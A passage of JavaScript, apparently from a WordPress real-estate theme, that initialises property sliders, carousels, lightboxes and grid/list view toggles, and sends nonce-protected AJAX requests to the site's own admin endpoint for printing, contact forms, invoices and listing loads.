                jQuery(this).slick('slidesToScroll','-1');
            }
        }else{
            
            slick= jQuery(this).not('.slick-initialized').slick({
                infinite: true,
                slidesToShow: items,
                slidesToScroll: 1,
                dots: false,
                autoplay: true,
                autoplaySpeed: auto,
           
                responsive: [
                    {
                     breakpoint:1025,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1
                        }
                    },
                    {
                    breakpoint: 480,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            });
            if(control_vars.is_rtl==='1'){
                jQuery(this).slick('slickSetOption','rtl',true,true);
            }
        }
	});
  
}


function wpestate_enble_slick_slider_list(){
 
    jQuery('.shortcode_slider_list').each(function(){
        var items   = jQuery(this).attr('data-items-per-row');
        var auto    = parseInt(  jQuery(this).attr('data-auto') );
        var slick;
        if (auto === 0 ){
      
            slick=jQuery(this).not('.slick-initialized').slick({
                infinite: true,
                slidesToShow: items,
                slidesToScroll: 1,
                dots: true,
        
                responsive: [
                    {
                    breakpoint:1025,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1
                        }
                    },
                    {
                    breakpoint: 480,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            });
            
            if(control_vars.is_rtl==='1'){
                jQuery(this).slick('slickSetOption','rtl',true,true);
            }
        }else{
            
            slick= jQuery(this).not('.slick-initialized').slick({
                infinite: true,
                slidesToShow: items,
                slidesToScroll: 1,
                dots: true,
                autoplay: true,
                autoplaySpeed: auto,
          
                 responsive: [
                    {
                    breakpoint:1025,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1
                        }
                    },
                    {
                    breakpoint: 480,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            });
            if(control_vars.is_rtl==='1'){
                jQuery(this).slick('slickSetOption','rtl',true,true);
            }
        }
    });
}


function wpestate_enable_slick_theme_slider(){

    jQuery('.theme_slider_2,.property_multi_image_slider').each(function(){
        var items   = 3;
        var auto    = parseInt(  jQuery(this).attr('data-auto') );
       
        if (auto === 0 ){
        
            jQuery(this).not('.slick-initialized').slick({
                infinite: true,
                slidesToShow: items,
                slidesToScroll: 1,
                dots: true,
             
                responsive: [
                    {
                    breakpoint:1025,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                    },
                    {
                    breakpoint: 480,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            });
            if(control_vars.is_rtl==='1'){
                jQuery(this).slick('slickSetOption','rtl',true,true);
            }
        
           
        }else{
            
            jQuery(this).not('.slick-initialized').slick({
                infinite: true,
                slidesToShow: items,
                slidesToScroll: 1,
                dots: true,
                autoplay: true,
                autoplaySpeed: auto,
                
                responsive: [
                    {
                        breakpoint:1025,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            });
            if(control_vars.is_rtl==='1'){
                  jQuery(this).slick('slickSetOption','rtl',true,true);
            }
          
        }
    });
    
}


function wpestate_enable_slick_testimonial(){
    jQuery('.testimonial-slider-container').each(function(){
       
        
        var items   = parseInt( jQuery(this).attr('data-visible-items'));
        var auto    = parseInt( jQuery(this).attr('data-auto') );
  
        if (auto === 0 ){
        
            jQuery(this).not('.slick-initialized').slick({
                infinite: true,
                slidesToShow: items,
                slidesToScroll: 1,
                dots: true,
       
                responsive: [
                    {
                        breakpoint:1025,
                        settings: {
                          slidesToShow: 1,
                          slidesToScroll: 1
                        }
                    },
                    {
                      breakpoint: 480,
                      settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                      }
                    }
                ]
            });
            if(control_vars.is_rtl==='1'){
                  jQuery(this).slick('slickSetOption','rtl',true,true);
            }
        }else{
            
            jQuery(this).not('.slick-initialized').slick({
                infinite: true,
                slidesToShow: items,
                slidesToScroll: 1,
                dots: true,
                autoplay: true,
                autoplaySpeed: auto,
          
                 responsive: [
                    {
                     breakpoint:1025,
                     settings: {
                       slidesToShow: 1,
                       slidesToScroll: 1
                     }
                   },
                    {
                      breakpoint: 480,
                      settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                      }
                    }
                ]
            });
            if(control_vars.is_rtl==='1'){
                jQuery(this).slick('slickSetOption','rtl',true,true);
            }
        }
    });
}


function wpestate_grid_list_controls(){
    
    jQuery('#list_view').unbind('click');
    jQuery('#list_view').on( 'click', function(event) {
        jQuery(this).toggleClass('icon_selected');
        jQuery('#listing_ajax_container').addClass('ajax12');
        jQuery('#grid_view').toggleClass('icon_selected');
        
         
        jQuery('#listing_ajax_container .listing_wrapper,.wpestate_filter_list_properties_wrapper .listing_wrapper').hide().removeClass('col-md-4').removeClass('col-md-3').addClass('col-md-12').fadeIn(400) ;
       
        jQuery('.the_grid_view').fadeOut(10,function() {
            jQuery('.the_list_view:not(.half_map_list_view)').fadeIn(300);
        });    
         
        // custom unit code 
        jQuery('#listing_ajax_container .col-md-12.listing_wrapper .property_unit_custom_element.image').each(function(){
            jQuery(this).parent().addClass('wrap_custom_image'); 
        });
      
        jQuery('.col-md-12.listing_wrapper .property_unit_custom_element.image').each(function(){
            jQuery(this).parent().addClass('wrap_custom_image'); 
        });
        
        wpresidence_list_view_arrange();
     });
     
     
     
    jQuery('#grid_view').unbind('click');
    jQuery('#grid_view').on( 'click', function(event) {
        var class_type;
        
        class_type = jQuery('#listing_ajax_container .listing_wrapper').first().attr('data-org');
        
        if( jQuery('.wpestate_filter_list_properties_wrapper').length >0 ){
            class_type = jQuery('.wpestate_filter_list_properties_wrapper .listing_wrapper').first().attr('data-org');
        }

    
        jQuery(this).toggleClass('icon_selected');
        jQuery('#listing_ajax_container').removeClass('ajax12');
        jQuery('#list_view').toggleClass('icon_selected');
        jQuery('#listing_ajax_container .listing_wrapper,.wpestate_filter_list_properties_wrapper .listing_wrapper ').hide().removeClass('col-md-12').addClass('col-md-'+class_type).fadeIn(400); 
        jQuery('#listing_ajax_container .the_list_view,.wpestate_filter_list_properties_wrapper .the_list_view').fadeOut(10,function(){
             jQuery('.the_grid_view').fadeIn(300);
        });     
      
        jQuery('#listing_ajax_container .wrap_custom_image').each(function(){
            jQuery(this).removeClass('wrap_custom_image'); 
            jQuery('.property_listing_custom_design').css('padding-left','0px'); 
        });
       
     });
     
     
   
}


  
function  wpresidence_list_view_arrange(){
        var wrap_image = parseInt( jQuery('.wrap_custom_image').width());
      
        if(wrap_image!=0){
           jQuery('.col-md-12>.property_listing_custom_design').css('padding-left',wrap_image); 
        }
}









function wpestate_print_property_page(){
    ////////////////////////////////////////////////////////////////////////////
    /// print property page
    ////////////////////////////////////////////////////////////////////////////
      
    jQuery('#print_page').on( 'click', function(event) {
        var prop_id, myWindow, ajaxurl;
        ajaxurl      =   control_vars.admin_url+'admin-ajax.php'; 
        event.preventDefault();
   
        prop_id=jQuery(this).attr('data-propid');
     
        myWindow=window.open('','Print Me','width=700 ,height=842');
        var nonce = jQuery('#wpestate_ajax_filtering').val();
        jQuery.ajax({    
                type: 'POST',
                url: ajaxurl, 
            data: {
                'action'        :   'wpestate_ajax_create_print',
                'propid'        :   prop_id,
                'security'      :   nonce
            },
            success:function(data) {  
                myWindow.document.write(data); 
                myWindow.document.close();
                myWindow.focus();
                
                setTimeout(function(){
                    myWindow.print();
                }, 3000);
        
        
             
            },
            error: function(errorThrown){
            }

        });//end ajax  var ajaxurl      =   control_vars.admin_url+'admin-ajax.php';     
    });
    
}





function wpestate_filter_city_area(selected_city,selected_area){
    "use strict";   
    jQuery('#'+selected_city+' li').on( 'click', function(event) {
        event.preventDefault();
        var pick, value_city, parent, selected_city, is_city, area_value;
        value_city   = String( jQuery(this).attr('data-value2') ).toLowerCase();       

        jQuery('#'+selected_area+' li').each(function(){
            is_city = String ( jQuery(this).attr('data-parentcity') ).toLowerCase();
            is_city = is_city.replace(" ","-");
            area_value   = String ( jQuery(this).attr('data-value') ).toLowerCase();    
            if(is_city === value_city || value_city === 'all' ){
                jQuery(this).show();
            }else{
                jQuery(this).hide();
            }
        });
    });
}


// filter city by county
function wpestate_filter_county_city(selected_county,selected_city){
    "use strict";  
    jQuery('#'+selected_county+' li').on( 'click', function(event) {
        event.preventDefault();
        var pick, value_county, parent, selected_county, is_county, area_value;
        value_county   = String( jQuery(this).attr('data-value2') ).toLowerCase();       

        jQuery('#'+selected_city+' li').each(function(){
            is_county = String ( jQuery(this).attr('data-parentcounty') ).toLowerCase();
            is_county = is_county.replace(" ","-");
            area_value   = String ( jQuery(this).attr('data-value') ).toLowerCase(); 

		
			
            if(is_county === value_county || value_county === 'all' ){
                jQuery(this).show();
            }else{
                jQuery(this).hide();
            }
        });
    });
}
    

function  wpestate_show_capture_vertical(){
    "use strict";
 
    var  slideno, slidedif, tomove, curentleft, position;
    jQuery('#googleMapSlider').hide();
    position=parseInt( jQuery('#carousel-listing .carousel-inner .active').index(),10);
    jQuery('#carousel-indicators-vertical  li').removeClass('active');
    jQuery('#carousel-listing  .caption-wrapper span').removeClass('active');
    jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+position+"'] ").addClass('active');
    jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+position+"'] ").addClass('active');
   
    jQuery("#carousel-indicators-vertical  li[data-slide-to='"+position+"'] ").addClass('active');
    
    slideno=position+1;

    slidedif=slideno*84;
    

    if( slidedif > 336){
        tomove=336-slidedif;
        tomove=tomove;
        jQuery('#carousel-indicators-vertical').css('top',tomove+"px");
    }else{
        position = jQuery('#carousel-indicators-vertical').css('top',tomove+"px").position();
        curentleft = position.top;

        if( curentleft < 0 ){
            tomove = 0;
            jQuery('#carousel-indicators-vertical').css('top',tomove+"px");
        }

    }
}

function  wpestate_show_capture_vertical2(slide_no){
    "use strict";
 
    var  slideno, slidedif, tomove, curentleft, position;
    jQuery('#googleMapSlider').hide();
    position=parseInt(slide_no,10);
    jQuery('#carousel-indicators-vertical  li').removeClass('active');
    jQuery('#carousel-listing  .caption-wrapper span').removeClass('active');
    jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+position+"'] ").addClass('active');
    jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+position+"'] ").addClass('active');
   
    //jQuery("#carousel-indicators-vertical  li[data-slide-to='"+position+"'] ").addClass('active');
    
    var new_post = position+1;
    new_post=new_post*84;
    slidedif=parseInt(new_post,10);
    if( slidedif > 336){
        tomove=336-slidedif;
        tomove=tomove;
        jQuery('#carousel-indicators-vertical').css('top',tomove+"px");
    }else{
        position = jQuery('#carousel-indicators-vertical').css('top',tomove+"px").position();
        curentleft = position.top;

        if( curentleft < 0 ){
            tomove = 0;
            jQuery('#carousel-indicators-vertical').css('top',tomove+"px");
        }

    }
}


function wpestate_show_capture2(slide_no){
    "use strict";

    var  slideno, slidedif, tomove, curentleft, position;
    jQuery('#googleMapSlider').hide();
    position=parseInt(slide_no,10);
    
    
        
        
    jQuery('#carousel-listing  .caption-wrapper span').removeClass('active');
    jQuery('#carousel-listing  .carousel-round-indicators li').removeClass('active');
    
    jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+position+"'] ").addClass('active');
    jQuery("#carousel-listing  .carousel-round-indicators li[data-slide-to='"+position+"'] ").addClass('active');


    var new_post = position+1;
    new_post=new_post*146;
    
    slidedif=parseInt(new_post,10);

    if( slidedif > 810){
        tomove=810-slidedif;
        jQuery('.post-carusel .carousel-indicators').css('left',tomove+"px");
    }else{
        position = jQuery('.post-carusel .carousel-indicators').css('left',tomove+"px").position();
        curentleft = position.left;

        if( curentleft < 0 ){
            tomove = 0;
            jQuery('.post-carusel .carousel-indicators').css('left',tomove+"px");
        }

    }
        
}



function wpestate_show_capture(){
    "use strict";

    var  slideno, slidedif, tomove, curentleft, position;
    jQuery('#googleMapSlider').hide();
    position=parseInt( jQuery('#carousel-listing .carousel-inner .item.active').attr('data-number'),10);
       
    jQuery('#carousel-listing  .caption-wrapper span').removeClass('active');
    jQuery('#carousel-listing  .carousel-round-indicators li').removeClass('active');
    
    jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+position+"'] ").addClass('active');
    jQuery("#carousel-listing  .carousel-round-indicators li[data-slide-to='"+position+"'] ").addClass('active');
    slideno=position+1;

    slidedif=slideno*146;
    if( slidedif > 810){
        tomove=810-slidedif;
        jQuery('.post-carusel .carousel-indicators').css('left',tomove+"px");
    }else{
        position = jQuery('.post-carusel .carousel-indicators').css('left',tomove+"px").position();
        curentleft = position.left;

        if( curentleft < 0 ){
            tomove = 0;
            jQuery('.post-carusel .carousel-indicators').css('left',tomove+"px");
        }

    }
        
}

function wpestate_raisePower(x, y) {
    "use strict";  
    return Math.pow(x, y);
} 
    

function wpestate_adv_search_click(){
    "use strict";  
   jQuery('.with_search_form_float #adv-search-header-1,.with_search_form_float #adv-search-header-3').on( 'click', function(event) {
      
        if ( jQuery('#search_wrapper').hasClass('float_search_closed') ){
            jQuery('#search_wrapper').removeClass('float_search_closed');  
        }else{
            jQuery('#search_wrapper').addClass('float_search_closed'); 
        }
       
   });
   
}

///////////////////////////////////////////////////////////////////////////////////////////
/////// Contact footer
///////////////////////////////////////////////////////////////////////////////////////////
function wpestate_contact_footer_starter(){
    "use strict";  
    jQuery('#btn-cont-submit').on( 'click', function(event) {
        var contact_name, contact_email, contact_phone, contact_coment, agent_email, property_id, nonce, ajaxurl;
        contact_name    =   jQuery('#foot_contact_name').val();
        contact_email   =   jQuery('#foot_contact_email').val();
        contact_phone   =   jQuery('#foot_contact_phone').val();
        contact_coment  =   jQuery('#foot_contact_content').val();
        nonce           =   jQuery('#contact_footer_ajax_nonce').val();
        ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
        
          jQuery('#footer_alert-agent-contact').empty();
        if(ajaxcalls_vars.use_gdpr==='yes'){
            if ( !jQuery('#wpestate_agree_gdprfooter').is(':checked') ){
                jQuery('#footer_alert-agent-contact').empty().append(ajaxcalls_vars.gdpr_terms);
                return;
            }
        }
        
        
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajaxurl,
            data: {
                'action'    :   'wpestate_ajax_contact_form_footer',
                'name'      :   contact_name,
                'email'     :   contact_email,
                'phone'     :   contact_phone,
                'contact_coment'   :   contact_coment,
                'propid'    :   property_id,
                'nonce'     :   nonce
            },
            success: function (data) {
         
                if (data.sent) {
                    jQuery('#foot_contact_name').val('');
                    jQuery('#foot_contact_email').val('');
                    jQuery('#foot_contact_phone').val('');
                    jQuery('#foot_contact_content').val('');
                }
                jQuery('#footer_alert-agent-contact').empty().append(data.response);
            },
            error: function (errorThrown) {
               
            }
        });
        

        
    });
}



function wpestate_filter_invoices(){
    "use strict";
    var ajaxurl, start_date, end_date, type, status;
    start_date  = jQuery('#invoice_start_date').val();
    end_date    = jQuery('#invoice_end_date').val();
    type        = jQuery('#invoice_type').val();
    status      = jQuery('#invoice_status').val();
    var nonce = jQuery('#wpestate_invoices_actions').val();
    ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
    jQuery.ajax({
        type: 'POST',
        url: ajaxurl,
        dataType: 'json',
        data: {
            'action'        :   'wpestate_ajax_filter_invoices',
            'start_date'    :   start_date,
            'end_date'      :   end_date,
            'type'          :   type,
            'status'        :   status,
            'security'      :   nonce
        },
        success: function (data) {
         
            jQuery('#container-invoices').empty().append(data.results);
            jQuery('#invoice_confirmed').empty().append(data.invoice_confirmed);
            //enable_invoice_actions();
    
        },
        
        error: function (errorThrown) {
       
        }
    });//end ajax
}
 
function estate_splash_slider(){
    if(jQuery("#splash_slider_wrapper").length>0){
       
    }
} 
 
 
 
 
 
 
 
function wpestate_property_slider(){
    var owl_slider_property = jQuery("#property_slider_carousel").owlCarousel({
        loop:true,
        margin:0,
        nav:true,
        items:1,
        dots:false,
        mouseDrag:false,
        video:true,
        navText : [
            '<a class="left carousel-control"  data-slide="prev"><i class="demo-icon icon-left-open-big"></i></a>',
            '<a class="right carousel-control"  data-slide="next"><i class="demo-icon icon-right-open-big"></i></a>'
        ],
        URLhashListener:true,
    });
    
    var hash;
    var number;
    owl_slider_property.on('translated.owl.carousel', function(event) {
        
        hash    = jQuery(".carousel-inner .owl-item.active .item").attr('data-hash');
        number  = jQuery(".carousel-inner .owl-item.active .item").attr('data-number');
 
        jQuery('.carousel-round-indicators a').removeClass('active');
        jQuery('.carousel-indicators a').removeClass('active');
        jQuery('.carousel-indicators-classic a').removeClass('active');
        jQuery('.carousel-indicators-vertical a').removeClass('active');
        jQuery('a[href="#'+hash+'"]').addClass('active');
        
        if(jQuery(this).hasClass('carouselvertical') ){
            wpestate_show_capture_vertical2(number);
        }else{
            wpestate_show_capture2(number);
        }
        
    });
    
}
 
 
 
 
 
 
 
function wpestate_theme_slider_3(){
    var autoplayvalue=false;
    var autoplayTimeoutvalue= parseInt( jQuery(".theme_slider_3").attr('data-auto'),10);
  
    if(autoplayTimeoutvalue>0){
        autoplayvalue=true;
    }
    
    
   var owl = jQuery(".theme_slider_3").owlCarousel({
        loop:true,
        margin:0,
        nav:true,
        items:1,
        dots:false,
        autoplay:autoplayvalue,
        autoplayTimeout:autoplayTimeoutvalue,
        navText : [
            '<svg xmlns="http://www.w3.org/2000/svg" width="32.414" height="20.828" viewBox="0 0 32.414 20.828"><g id="Group_30" data-name="Group 30" transform="translate(-1845.086 -1586.086)"><line id="Line_2" data-name="Line 2" x1="30" transform="translate(1846.5 1596.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"></line><line id="Line_3" data-name="Line 3" x1="9" y2="9" transform="translate(1846.5 1587.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"></line><line id="Line_4" data-name="Line 4" x1="9" y1="9" transform="translate(1846.5 1596.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"></line></g></svg>',
            '<svg xmlns="http://www.w3.org/2000/svg" width="32.414" height="20.828" viewBox="0 0 32.414 20.828"><g id="Symbol_1_1" data-name="Symbol 1 – 1" transform="translate(-1847.5 -1589.086)"><line id="Line_5" data-name="Line 2" x2="30" transform="translate(1848.5 1599.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"></line><line id="Line_6" data-name="Line 3" x2="9" y2="9" transform="translate(1869.5 1590.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"></line><line id="Line_7" data-name="Line 4" y1="9" x2="9" transform="translate(1869.5 1599.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"></line></g></svg>',
            ],
        URLhashListener:true,
       
    });
    
    var hash;
    owl.on('translated.owl.carousel', function(event) {
        
        hash = jQuery(".theme_slider_3 .owl-item.active .item").attr('data-hash');
 
        jQuery('.theme_slider_3_carousel-indicators a').removeClass('active');
        jQuery('a[href="#'+hash+'"]').addClass('active');
    });

   
} 


 
function estate_sidebar_slider_carousel(){
    "use strict";  

    jQuery(".owl-featured-slider").owlCarousel({
        loop:true,
        margin:0,
        nav:true,
        items:1,
        dots:false,
 
        navText : ["<div class='nextleft'><i class='demo-icon icon-left-open-big'></i></div>","<div class='nextright'><i class='demo-icon icon-right-open-big'></i></div>"],

    });
      
} 

function estate_start_lightbox(){
    "use strict";  
    var jump_slide;
    var owl = jQuery("#owl-demo").owlCarousel({
        loop:true,
        margin:0,
        nav:true,
        items:1,
        dots:false,
        startPosition:1,
        navText : ["<div class='nextleft'><i class='demo-icon icon-left-open-big'></i></div>","<div class='nextright'><i class='demo-icon icon-right-open-big'></i></div>"],
    });

    jQuery('.lightbox_trigger').on( 'click', function(event) {
        event.preventDefault();
        jump_slide=parseInt( jQuery(this).attr('data-slider-no') );
        jump_slide=jump_slide-1;
        var carousel = jQuery("#owl-demo");
        carousel.owlCarousel();
        carousel.trigger("to.owl.carousel", [jump_slide, 1, true]);
    
        jQuery('.lightbox_property_wrapper').show();
      
    });

    jQuery('.lighbox-image-close').on( 'click', function(event) {
        event.preventDefault();  
        jQuery('.lightbox_property_wrapper').hide();
    });
}



function estate_start_lightbox_modal(){
    "use strict";  
    var jump_slide;
    


    jQuery("#owl-demo-modal").owlCarousel({
        loop:true,
        margin:0,
        nav:true,
        items:1,
        dots:false,
        startPosition:1,
        navText : ["<div class='nextleft'><i class='demo-icon icon-left-open-big'></i></div>","<div class='nextright'><i class='demo-icon icon-right-open-big'></i></div>"],
 

    });

    jQuery('.lightbox_trigger').on( 'click', function(event) {
 
        event.preventDefault();
        jump_slide=parseInt( jQuery(this).attr('data-slider-no') ); 
        var carousel = jQuery("#owl-demo-modal");
        carousel.owlCarousel();
        carousel.trigger("to.owl.carousel", [jump_slide, 1, true]);
        jQuery('.lightbox_property_wrapper').show();   
    });

    jQuery('.lighbox-image-close').on( 'click', function(event) {
        event.preventDefault();  
        jQuery('.lightbox_property_wrapper').hide();
    });
}
   




function estate_start_lightbox_floorplans(){
    "use strict";  
    var jump_slide;

      
   

    jQuery('.lighbox-image-close-floor').on( 'click', function(event) {
        event.preventDefault();
         jQuery('.master_header').css('z-index','100');
        jQuery('.container').css('z-index','2');
        jQuery('.header_media').css('z-index',3);
        jQuery('.lightbox_property_wrapper_floorplans').hide();
    });


   jQuery("#owl-demo-floor").owlCarousel({
        loop:true,
        margin:0,
        nav:true,
        items:1,
        dots:false,
        startPosition:1,
        navText : ["<div class='nextleft'><i class='demo-icon icon-left-open-big'></i></div>","<div class='nextright'><i class='demo-icon icon-right-open-big'></i></div>"],

    });
    
    
    jQuery('.lightbox_trigger_floor').on( 'click', function(event) {
        event.preventDefault();
        jQuery('.lightbox_property_wrapper_floorplans').show();
        jQuery('.master_header').css('z-index','0');
        jQuery('.container').css('z-index','1');
        jQuery('.header_media').css('z-index',1);
        
        jump_slide=parseInt( jQuery(this).attr('data-slider-no') );
        jump_slide=jump_slide-1;
         var carousel2 = jQuery("#owl-demo-floor");
        carousel2.owlCarousel();
        carousel2.trigger("to.owl.carousel", [jump_slide,1,true]); 
    });
}


function wpestate_anime(selector) {
    "use strict";  
    function wpestate_GridLoaderFx(el, options) {
        this.el = el;
        this.items = this.el.querySelectorAll('.listing_wrapper');
    }

    wpestate_GridLoaderFx.prototype.effects = {
            'wpestate': {
                    animeOpts: {
                            duration: function(t,i) {
                                    return 300 + i*75;
                            },
                            easing: 'easeOutExpo',
                            delay: function(t,i) {
                                    return i*50;
                            },
                            opacity: {
                                    value: [0,1],
                                    easing: 'linear'
                            },
                            scale: [0,1]	
                    }
            },

    };

    wpestate_GridLoaderFx.prototype._render = function(effect) {

            this._resetStyles();

            var self = this,
                    effectSettings = this.effects[effect],
                    animeOpts = effectSettings.animeOpts;

            if( effectSettings.perspective != undefined ) {
                    [].slice.call(this.items).forEach(function(item) { 
                            item.parentNode.style.WebkitPerspective = item.parentNode.style.perspective = effectSettings.perspective + 'px';
                    });
            }

            if( effectSettings.origin != undefined ) {
                    [].slice.call(this.items).forEach(function(item) { 
                            item.style.WebkitTransformOrigin = item.style.transformOrigin = effectSettings.origin;
                    });
            }

            if( effectSettings.lineDrawing != undefined ) {
                    [].slice.call(this.items).forEach(function(item) { 
                            // Create SVG.
                            var svg = document.createElementNS('http://www.w3.org/2000/svg', 'svg'),
                                    path = document.createElementNS('http://www.w3.org/2000/svg', 'path'),
                                    itemW = item.offsetWidth,
                                    itemH = item.offsetHeight;

                            svg.setAttribute('width', itemW + 'px');
                            svg.setAttribute('height', itemH + 'px');
                            svg.setAttribute('viewBox', '0 0 ' + itemW + ' ' + itemH);
                            svg.setAttribute('class', 'grid__deco');
                            path.setAttribute('d', 'M0,0 l' + itemW + ',0 0,' + itemH + ' -' + itemW + ',0 0,-' + itemH);
                            path.setAttribute('stroke-dashoffset', anime.setDashoffset(path));
                            svg.appendChild(path);
                            item.parentNode.appendChild(svg);
                    });

                    var animeLineDrawingOpts = effectSettings.animeLineDrawingOpts;
                    animeLineDrawingOpts.targets = this.el.querySelectorAll('.grid__deco > path');
                    anime.remove(animeLineDrawingOpts.targets);
                    anime(animeLineDrawingOpts);
            }

            if( effectSettings.revealer != undefined ) {
                    [].slice.call(this.items).forEach(function(item) { 
                            var revealer = document.createElement('div');
                            revealer.className = 'grid__reveal';
                            if( effectSettings.revealerOrigin != undefined ) {
                                    revealer.style.transformOrigin = effectSettings.revealerOrigin;
                            }
                            if( effectSettings.revealerColor != undefined ) {
                                    revealer.style.backgroundColor = effectSettings.revealerColor;
                            }
                            item.parentNode.appendChild(revealer);
                    });

                    var animeRevealerOpts = effectSettings.animeRevealerOpts;
                    animeRevealerOpts.targets = this.el.querySelectorAll('.grid__reveal');
                    animeRevealerOpts.begin = function(obj) {
                            for(var i = 0, len = obj.animatables.length; i < len; ++i) {
                                    obj.animatables[i].target.style.opacity = 1;
                            }
                    };
                    anime.remove(animeRevealerOpts.targets);
                    anime(animeRevealerOpts);
            }

            if( effectSettings.itemOverflowHidden ) {
                    [].slice.call(this.items).forEach(function(item) {
                            item.parentNode.style.overflow = 'hidden';
                    });
            }

            animeOpts.targets = effectSettings.sortTargetsFn && typeof effectSettings.sortTargetsFn === 'function' ? [].slice.call(this.items).sort(effectSettings.sortTargetsFn) : this.items;
            anime.remove(animeOpts.targets);
            anime(animeOpts);
    };

    wpestate_GridLoaderFx.prototype._resetStyles = function() {
            this.el.style.WebkitPerspective = this.el.style.perspective = 'none';
            [].slice.call(this.items).forEach(function(item) {
                    var gItem = item.parentNode;
                    item.style.opacity = 0;
                    item.style.WebkitTransformOrigin = item.style.transformOrigin = '50% 50%';
                    item.style.transform = 'none';

                    var svg = item.parentNode.querySelector('svg.grid__deco');
                    if( svg ) {
                            gItem.removeChild(svg);
                    }

                    var revealer = item.parentNode.querySelector('.grid__reveal');
                    if( revealer ) {
                            gItem.removeChild(revealer);
                    }

                    gItem.style.overflow = '';
            });
    };

    window.wpestate_GridLoaderFx = wpestate_GridLoaderFx;

    var body = document.body,
            grids = [].slice.call(document.querySelectorAll(selector)),
            currentGrid = 0,
            loaders = [],
            loadingTimeout;

    var  gridsx = jQuery(selector);

    function init() {
        imagesLoaded(body, function() {
            loaders.push(new wpestate_GridLoaderFx(grids[0])); 
            applyFx();
        });

    }


    function applyFx() {

            clearTimeout(loadingTimeout);
            loadingTimeout = setTimeout(function() {
                loaders[0]._render('wpestate');
            }, 10);
    }

    init();
}


function wpestate_property_list_sh(ajax_loader,ajax_filters){
    "use strict";  

    var    ajaxurl         =   ajaxcalls_vars.wpestate_ajax;   
    jQuery(ajax_loader).on( 'click', function(event) {
        var container               =   jQuery(this).parent().parent();
        var type                    =   container.attr('data-type');
        var category_ids            =   container.attr('data-category_ids');
        var action_ids              =   container.attr('data-action_ids');
        var city_ids                =   container.attr('data-city_ids');
        var area_ids                =   container.attr('data-area_ids');
        var state_ids               =   container.attr('data-state_ids');
        var status                  =   container.attr('data-status_ids');
        var number                  =   container.attr('data-number');
        var align                   =   container.attr('data-align');
        var show_featured_only      =   container.attr('data-show_featured_only');
        var random_pick             =   container.attr('data-random_pick');
        var featured_first          =   container.attr('data-featured_first');
        var page                    =   container.attr('data-page');
        var align                   =   container.attr('data-align');
        var row_number              =   container.attr('data-row-number');

        page=parseInt(page);
        page=page+1;
        container.attr('data-page',page);
        container.find('.wpestate_listing_sh_loader').show();
      
        page=parseInt(page);
        var nonce = jQuery('#wpestate_ajax_filtering').val();
        jQuery.ajax({
        type: 'POST',
        url: ajaxurl,
        data: {
            'action'                :   'wpestate_load_recent_items_sh',
            'type'                  :   type,
            'category_ids'          :   category_ids,
            'action_ids'            :   action_ids,
            'city_ids'              :   city_ids,
            'area_ids'              :   area_ids,
            'state_ids'             :   state_ids,
            'status'                :   status,
            'number'                :   number,
            'align'                 :   align,
            'show_featured_only'    :   show_featured_only,
            'random_pick'           :   random_pick,
            'featured_first'        :   featured_first,
            'page'                  :   page,
            'row_number'            :   row_number,
            'security'              :   nonce
        },
        
          
        success: function (data) { 
        
             
           if(data!==''){
                var new_container='just_container_'+Math.floor((Math.random() * 100) + 1);
                container.find('.wpestate_listing_sh_loader').hide();
                container.find('.wpestate_listing_sh_loader').before('<div class="just_container_flex '+new_container+'">'+data+'</div>');
                wpestate_restart_js_after_ajax();
                var new_div=container.attr('id');
                new_div="#"+new_div+" ."+new_container;
                var new_div_height = new_div+' .property_listing';
                wpestate_anime(new_div);
     
                  
                jQuery('.col-md-12.listing_wrapper .property_unit_custom_element.image').each(function(){
                    jQuery(this).parent().addClass('wrap_custom_image'); 
                });
                var wrap_image = parseInt( jQuery('.wrap_custom_image').width());
      
                if(wrap_image!=0){
                   jQuery('.col-md-12>.property_listing_custom_design').css('padding-left',wrap_image); 
                }
            
            
            }else{
                container.find('.wpestate_listing_sh_loader').hide();
                jQuery(ajax_loader).hide();
            }
        },
        error: function (errorThrown) {
            
        }
    });//end ajax     
        
        
    });
    
    
    jQuery(ajax_filters).on( 'click', function(event) {
   
        var container   =   jQuery(this).parent().parent();
        var taxid       =   jQuery(this).attr('data-taxid');
        var taxonomy    =   jQuery(this).attr('data-taxonomy');
    
        jQuery(this).parent().parent().find('.wpestate_item_list_sh').show();
 
        switch(taxonomy) {
            case 'property_category':
                
                var category_ids            =   container.attr('data-category_ids');
                category_ids = wpestate_replace_tax_id(jQuery(this),category_ids,taxid);
                container.attr('data-category_ids',category_ids);
                
                break;
            case 'property_action_category':
                
                var action_ids            =   container.attr('data-action_ids');
                action_ids = wpestate_replace_tax_id(jQuery(this),action_ids,taxid);
                container.attr('data-action_ids',action_ids);
                
                break;
            case 'property_city':
                
                var city_ids            =   container.attr('data-city_ids');
                city_ids = wpestate_replace_tax_id(jQuery(this),city_ids,taxid);
                container.attr('data-city_ids',city_ids);
                
                break;
